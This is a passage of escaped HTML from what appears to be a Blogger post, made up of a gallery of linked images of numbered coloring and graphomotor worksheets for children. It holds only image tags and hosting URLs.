src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s320\/blogcoloreargrafomotricidad+%252823%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s1600\/blogcoloreargrafomotricidad+%252824%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"752\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s320\/blogcoloreargrafomotricidad+%252824%2529.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s1600\/blogcoloreargrafomotricidad+%252825%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s320\/blogcoloreargrafomotricidad+%252825%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s1600\/blogcoloreargrafomotricidad+%252826%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s320\/blogcoloreargrafomotricidad+%252826%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s1600\/blogcoloreargrafomotricidad+%252827%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s320\/blogcoloreargrafomotricidad+%252827%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s1600\/blogcoloreargrafomotricidad+%252828%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s320\/blogcoloreargrafomotricidad+%252828%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s1600\/blogcoloreargrafomotricidad+%252829%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s320\/blogcoloreargrafomotricidad+%252829%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s1600\/blogcoloreargrafomotricidad+%252830%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s320\/blogcoloreargrafomotricidad+%252830%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s1600\/blogcoloreargrafomotricidad+%252831%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s320\/blogcoloreargrafomotricidad+%252831%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s1600\/blogcoloreargrafomotricidad+%252832%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s320\/blogcoloreargrafomotricidad+%252832%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s1600\/blogcoloreargrafomotricidad+%252833%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s320\/blogcoloreargrafomotricidad+%252833%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s1600\/blogcoloreargrafomotricidad+%252834%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"804\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s320\/blogcoloreargrafomotricidad+%252834%2529.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s1600\/blogcoloreargrafomotricidad+%252835%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s320\/blogcoloreargrafomotricidad+%252835%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s1600\/blogcoloreargrafomotricidad+%252836%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s320\/blogcoloreargrafomotricidad+%252836%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s1600\/blogcoloreargrafomotricidad+%252837%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s320\/blogcoloreargrafomotricidad+%252837%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s1600\/blogcoloreargrafomotricidad+%252838%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s320\/blogcoloreargrafomotricidad+%252838%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s1600\/blogcoloreargrafomotricidad+%252839%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s320\/blogcoloreargrafomotricidad+%252839%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s1600\/blogcoloreargrafomotricidad+%252840%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s320\/blogcoloreargrafomotricidad+%252840%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s1600\/blogcoloreargrafomotricidad+%252841%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s320\/blogcoloreargrafomotricidad+%252841%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s1600\/blogcoloreargrafomotricidad+%252842%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s320\/blogcoloreargrafomotricidad+%252842%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s1600\/blogcoloreargrafomotricidad+%252843%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s320\/blogcoloreargrafomotricidad+%252843%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s1600\/blogcoloreargrafomotricidad+%252844%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s320\/blogcoloreargrafomotricidad+%252844%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s1600\/blogcoloreargrafomotricidad+%252845%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s320\/blogcoloreargrafomotricidad+%252845%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s1600\/blogcoloreargrafomotricidad+%252846%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s320\/blogcoloreargrafomotricidad+%252846%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s1600\/blogcoloreargrafomotricidad+%252847%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s320\/blogcoloreargrafomotricidad+%252847%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s1600\/blogcoloreargrafomotricidad+%252848%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s320\/blogcoloreargrafomotricidad+%252848%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s1600\/blogcoloreargrafomotricidad+%252849%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s320\/blogcoloreargrafomotricidad+%252849%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s1600\/blogcoloreargrafomotricidad+%252850%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s320\/blogcoloreargrafomotricidad+%252850%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s1600\/blogcoloreargrafomotricidad+%252851%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s320\/blogcoloreargrafomotricidad+%252851%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s1600\/blogcoloreargrafomotricidad+%252852%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s320\/blogcoloreargrafomotricidad+%252852%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca 